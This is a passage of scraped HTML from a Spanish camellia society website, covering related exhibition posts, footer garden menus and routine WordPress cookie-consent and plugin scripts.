d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">V Exposición de Camelias de DOMAIO 2011</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2021/12/04/exposiciones-camelia-2021/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2021/12/04/exposiciones-camelia-2021/">Calendario de Ferias y Exposiciones de Camelia de 2021</a><br /><time class="text-secondary" datetime="2021-12-04T19:21:31+00:00">4 de diciembre de 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/06/10/convocatoria-para-la-presentacion-de-candidaturas-a-elecciones-junta-directiva-de-la-sec/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/06/10/convocatoria-para-la-presentacion-de-candidaturas-a-elecciones-junta-directiva-de-la-sec/">CONVOCATORIA para la Presentación de candidaturas a ELECCIONES Junta Directiva de  la SEC.</a><br /><time class="text-secondary" datetime="2019-06-10T22:54:28+00:00">10 de junio de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/06/10/asamblea-general-ordinaria-sec-20-julio-2019-padron-a-coruna/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/06/10/asamblea-general-ordinaria-sec-20-julio-2019-padron-a-coruna/">Asamblea General Ordinaria SEC 20 Julio 2019 Padrón A Coruña.</a><br /><time class="text-secondary" datetime="2019-06-10T22:45:38+00:00">10 de junio de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/04/24/suspension-de-la-iii-mostra-da-camelia-de-lalin-27-28-abril-2019/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/04/24/suspension-de-la-iii-mostra-da-camelia-de-lalin-27-28-abril-2019/">SUSPENSIÓN de la III Mostra da Camelia de LALÍN (27-28 Abril 2019)</a><br /><time class="text-secondary" datetime="2019-04-24T14:22:23+00:00">24 de abril de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/04/15/xvii-certame-de-exaltacion-da-camelia-e-plantas-ornamentais-19-abril-2019/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/04/15/xvii-certame-de-exaltacion-da-camelia-e-plantas-ornamentais-19-abril-2019/">XVII Certame de Exaltación da Camelia e plantas ornamentais 19 Abril 2019</a><br /><time class="text-secondary" datetime="2019-04-15T20:08:11+00:00">15 de abril de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/04/12/vii-mostra-da-camelia-en-sanxenxo-18-19-de-abril-del-2019/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/04/12/vii-mostra-da-camelia-en-sanxenxo-18-19-de-abril-del-2019/">VII Mostra da Camelia en SANXENXO 18-19 de Abril del 2019</a><br /><time class="text-secondary" datetime="2019-04-12T23:10:43+00:00">12 de abril de 2019</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/01/18/revista-internacional-de-la-camelia-2010-ics/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.cameliagalicia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Comment</label><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='113' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="block-5" class="widget widget_block wf-cell wf-1-1">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex dt-cr-1">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Jardines Ruta de la Camelia</h2><div class="menu-jardines-container"><ul id="menu-jardines" class="menu"><li id="menu-item-5897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5897"><a href="https://www.cameliagalicia.com/pegullal/">pegullal</a></li>
<li id="menu-item-5898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5898"><a href="https://www.cameliagalicia.com/provincial/">provincial</a></li>
<li id="menu-item-5899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://www.cameliagalicia.com/gandaron/">gandaron</a></li>
<li id="menu-item-5900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5900"><a href="https://www.cameliagalicia.com/santiago/">santiago</a></li>
<li id="menu-item-5901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5901"><a href="https://www.cameliagalicia.com/marinan/">marinan</a></li>
<li id="menu-item-5902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5902"><a href="https://www.cameliagalicia.com/ribadulla/">ribadulla</a></li>
<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://www.cameliagalicia.com/oca/">oca</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://www.cameliagalicia.com/rosalia/">rosalia</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5905"><a href="https://www.cameliagalicia.com/rubianes/">rubianes</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://www.cameliagalicia.com/lourizan/">lourizan</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://www.cameliagalicia.com/saleta/">saleta</a></li>
</ul></div></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-221"><a href="https://www.cameliagalicia.com/">Inicio</a>
<ul class="sub-menu">
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-220"><a href="https://www.cameliagalicia.com/">La SEC</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222"><a href="https://www.cameliagalicia.com/blog/">Blog</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://www.cameliagalicia.com/enlaces-interes/">Enlaces de interés</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232"><a href="https://www.cameliagalicia.com/sociedad/">Nuestra Sociedad</a>
<ul class="sub-menu">
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.cameliagalicia.com/sociedad/">La sociedad</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.cameliagalicia.com/revista/">Nuestra revista</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.cameliagalicia.com/asociarse/">cómo asociarse</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.cameliagalicia.com/productos/">Productos de la SEC</a></li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247"><a href="https://www.cameliagalicia.com/camelia-japonica/">Información sobre la camelia</a>
<ul class="sub-menu">
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.cameliagalicia.com/camelia-japonica/">Camelia japonica</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254"><a href="http://cameliacultivar.com/">Cultivares</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.cameliagalicia.com/propagacion/">Propagación</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.cameliagalicia.com/cultivo/">Cultivo</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253"><a href="http://www.efa-dip.org/es/Servicios/Info_Fitosanitaria/Informacion_fitosanitaria.htm">Problemas sanitarios</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.cameliagalicia.com/usos/">Usos</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.cameliagalicia.com/unidad_didactica/">Unidad didáctica</a></li>
</ul>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259"><a href="https://www.cameliagalicia.com/cameliagalicia/">Jardines en España</a>
<ul class="sub-menu">
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.cameliagalicia.com/cameliagalicia/">Camelia, flor de Galicia</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.cameliagalicia.com/quinones/">Pazo de Quiñones de León</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://www.cameliagalicia.com/castro/">Parque do Castro</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.cameliagalicia.com/soutomaior/">Castillo de Soutomaior</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://www.cameliagalicia.com/areeiro/">Estación Fitopatolóxica do Areeiro</a></li>
	<li id="menu-item-5037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037"><a href="https://www.cameliagalicia.com/quinteiro/">Pazo de Quinteiro da Cruz</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a href="https://www.cameliagalicia.com/saleta/">Pazo de A Saleta</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://www.cameliagalicia.com/lourizan/">Pazo de Lourizán</a></li>
	<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://www.cameliagalicia.com/rubianes/">Pazo de Rubianes</a></li>
	<li id="menu-item-5065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065"><a href="https://www.cameliagalicia.com/rosalia/">Casa-Museo Rosalía de Castro</a></li>
	<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://www.cameliagalicia.com/oca/">Pazo de Oca</a></li>
	<li id="menu-item-5078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078"><a href="https://www.cameliagalicia.com/ribadulla/">Pazo Sta Cruz de Ribadulla</a></li>
	<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://www.cameliagalicia.com/marinan/">Pazo de Mariñán</a></li>
	<li id="menu-item-5095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095"><a href="https://www.cameliagalicia.com/gandaron/">Pazo de Gandarón</a></li>
	<li id="menu-item-5096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="https://www.cameliagalicia.com/santiago/">Alameda de Santiago de Compostela</a></li>
	<li id="menu-item-5099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099"><a href="https://www.cameliagalicia.com/provincial/">Jardines del Palacio Provincial de Pontevedra</a></li>
	<li id="menu-item-5492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492"><a href="https://www.cameliagalicia.com/pegullal/">Pazo de Pegullal</a></li>
</ul>
</li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.cameliagalicia.com/publicaciones_espanol/">Publicaciones</a></li>
<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://www.cameliagalicia.com/cuenta-de-membresia/">Mi cuenta</a></li>
</ul></div></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</section><section id="block-6" class="widget widget_block wf-cell wf-1-1">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v3.5.6. -->
	
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          
          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://www.cameliagalicia.com/personalizar-cookies/">Configurar y más información</a>



      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<style id='dtCr-core-inline-css'>
.wp-block-columns.dt-cr-1.dt-cr-1{flex-wrap:nowrap !important;;}@media screen and (width <= 480px){.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile){flex-direction:column;align-items:stretch !important;}.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile) > .wp-block-column.wp-block-column{flex-basis:auto !important;width:auto;flex-grow:1;align-self:auto !important;}}@media screen and (width > 480px){.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile) > .wp-block-column:not([style*=flex-basis]){flex-basis:0 !important;flex-grow:1;}.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile) > .wp-block-column[style*=flex-basis]{flex-grow:0;}}
</style>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.9.0" id="dt-main-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cameliagalicia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script id="la-swatches-js-extra">
var la_swatches = {"ajax_url":"https:\/\/www.cameliagalicia.com\/wp-admin\/admin-ajax.php","configs":[]};
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/lastudio-core/assets/js/swatches.js" id="la-swatches-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/bundle/view.js?ver=378305001630769230c0" id="dt-cr__bundle__view-script-js" data-wp-strategy="defer"></script>
<script id="dt-cr__bundle__view-script-js-after">
		function updateMargin(el) {
			const offset = '-' + el.getBoundingClientRect().height + 'px';
			el.style.setProperty('--wp--pinned-block-overlap', offset);
		}
		
		const resizeObserver = new ResizeObserver(
			(entries) => entries.forEach( (entry) => updateMargin(entry.target) )
		);

		window.wp.domReady( () => {
			document.querySelectorAll('.is-overlap-bottom, .is-overlap-top').forEach((el) => {
				// Update margin initially
				updateMargin(el);

				// observe with ResizeObserver to update the margin when the element's size changes
				resizeObserver.observe(el, {box: 'border-box'});
			});
		});

		document.querySelectorAll('.is-overlap-bottom, .is-overlap-top').forEach(( el ) => updateMargin( el ));
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/libs/multipurpose-scroller/index.js?ver=d4d7bd1a2807c5f5da24" id="dt-cr-multipurpose-scroller-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cameliagalicia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.9.0" id="jquery-mousewheel-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.9.0" id="the7-custom-scrollbar-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script></script>
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://www.cameliagalicia.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '4bd6b8f6be',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://www.cameliagalicia.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '4bd6b8f6be',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.cameliagalicia.com/wp-content/plugins/lastudio-core/assets/js/swatches.js
body_size: 22045
content:
;(function ($, window, document, undefined) {

